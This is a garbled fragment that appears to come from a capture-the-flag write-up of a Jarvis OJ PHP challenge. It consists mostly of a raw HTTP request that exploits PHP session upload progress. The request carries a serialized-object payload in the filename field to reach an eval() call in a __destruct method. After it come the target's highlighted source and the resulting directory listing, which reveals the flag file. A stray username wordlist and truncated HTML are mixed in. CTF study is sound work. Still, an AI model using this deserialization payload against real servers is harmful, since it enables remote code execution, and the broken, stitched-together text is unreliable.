 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 612
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2Bp8gyj49dlldsjn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: UM_distinctid=15fe28d6b6e4ff-0d8c6a13872cab-3e63430c-1fa400-15fe28d6b6fa02;
PHPSESSID=e65b771tpue0gh916efb7h8e54
Connection: close
------WebKitFormBoundary2Bp8gyj49dlldsjn
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundary2Bp8gyj49dlldsjn
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:38:\"print_r(scandir(\"/opt/lampp/htdocs\"));\";}"
Content-Type: text/plain
root
admin
administrator
sa
guest
wlozz
piress
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span s
#0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span st
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</s
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="co
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET
style="color: #007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="co
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><sp
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="c
/>}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)